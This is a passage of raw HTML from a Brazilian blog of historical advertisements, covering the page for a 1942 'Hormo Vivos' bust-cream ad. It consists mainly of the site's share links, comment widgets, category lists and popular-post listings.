<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_gSh3koI74bfinabwzxeIhv9I_7-466b80DWZUfVV6MBB84EDMjuYBqIlNNR171ShKXAW3fduFv32uX3yBaUjv5LEWmfyiI7SZaceftHIRYpd90cPPtn3iQIYeE6jIp8BVbmPTgakGtXaR6PBdENghH0q4ByCJyJYlzH5N3S20ZP7Yf0QsBj7NHTC/s16000/anu%CC%81ncio%20busto%20perfeito%20hormo%20vivos%201942%20-%20revista%20o%20cruzeiro%2001%20de%20agosto.jpg&description=O anúncio que prometia tonificar os seios  das mulheres. Supondo ser uma pomada, o Hormo Vivos  dizia ser um &quot;preparado científico de b...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html&title=Hormo Vivos (Busto Perfeito) - 1942' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
vestuário
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2023/05/gelatina-royal-diet-1991.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_gSh3koI74bfinabwzxeIhv9I_7-466b80DWZUfVV6MBB84EDMjuYBqIlNNR171ShKXAW3fduFv32uX3yBaUjv5LEWmfyiI7SZaceftHIRYpd90cPPtn3iQIYeE6jIp8BVbmPTgakGtXaR6PBdENghH0q4ByCJyJYlzH5N3S20ZP7Yf0QsBj7NHTC/s16000/anu%CC%81ncio%20busto%20perfeito%20hormo%20vivos%201942%20-%20revista%20o%20cruzeiro%2001%20de%20agosto.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=41680817821779405&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/41680817821779405/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html' target='_blank'>
<img alt='A História do Chiclete Ping Pong' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHANYREsdjdeKp9HAUtinI7zK8dQv5bhlmgW4W2FBPNQcVmHCTun5N4OGO7Bkne5vk3B-A3P1yD3IA1q-IvW6oq_1kfdS4uClHUSLx5BunmdYyf8gvs6zOHELQIIp8ZpeIlqcjTe0B8hNTyu1Mrtwn-DWCO3Wwfh9nzGiem6b28i5PpdG0uxaQ5ddSNRM/s72-c/marca%20chiclete%20ping%20pong.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html'>A História do Chiclete Ping Pong</a></div>
<div class='item-snippet'>O chiclete Ping Pong  é um verdadeiro ícone da cultura popular brasileira, sendo parte da vida de gerações de crianças e adultos. Lançado no...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html' target='_blank'>
<img alt='Barbex - 1937' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg/s72-c/propaganda%20antiga%20barbex%201937.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html'>Barbex - 1937</a></div>
<div class='item-snippet'>O anúncio do Barbex  aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html' target='_blank'>
<img alt='Brahma (Tartaruga) - Ano 2000 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfK3MhHbUsRUlhKWBk-rFAnnC-R1Tb77f3ylWIHCq45Nd0jAylDwD7PY76ob_cVYn0RhRJjzItTdx9bX_fXa1jJKADDma_L08lJTghTOSW0QN62Qq0zRZaQycKNkv-QkaLDgV36b-OT3A/s72-c/propaganda+da+tartaruga+da+brahma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html'>Brahma (Tartaruga) - Ano 2000 </a></div>
<div class='item-snippet'>   Quem lembra da tartaruga da Brahma? Ela participou de uma série de comerciais no ano 2000. Dia de relembrar dois VTs. Assista:         </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
